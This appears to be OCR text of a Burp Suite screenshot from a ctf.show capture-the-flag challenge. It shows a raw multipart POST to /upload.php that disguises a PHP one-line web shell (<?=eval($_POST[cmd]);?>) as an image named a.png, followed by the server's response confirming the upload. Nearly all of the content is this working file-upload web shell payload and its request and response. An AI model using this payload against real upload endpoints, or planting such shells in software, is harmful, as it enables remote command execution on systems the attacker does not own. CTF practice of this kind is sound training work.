 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < ▼ > ▼ Target: http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:8
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host:
d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------705353030404408020225602396
21
9 Content-Length: 237
10 Origin:
http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:
8080
11 Connection: close
12 Referer:
http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:
8080/
13 Cookie: UM_distinctid=
17b218181ad32c-095268e136f89b8-4c3e257a-144000-17b218181ae28c
14
15 -----------------------------70535303040440802022560239621
16 Content-Disposition: form-data; name="file"; filename="a.png"
17 Content-Type: image/png
18
19 <?=eval($_POST[cmd]);?>
20 -----------------------------70535303040440802022560239621--
21
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 18:30:50 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.png"}
? Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)